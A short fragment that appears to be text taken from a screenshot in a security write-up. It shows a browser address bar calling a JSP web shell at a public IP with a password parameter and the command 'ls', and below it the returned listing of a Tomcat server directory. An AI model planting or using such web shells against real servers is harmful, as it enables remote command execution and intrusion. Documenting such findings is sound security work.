 不安全 | 123.58.224.8:62695/shell.jsp?pwd=hack&&cmd=ls
LICENSE
NOTICE
RELEASE-NOTES
RUNNING.txt
bin
conf
include
lib
logs
native-jni-lib
temp
webapps
work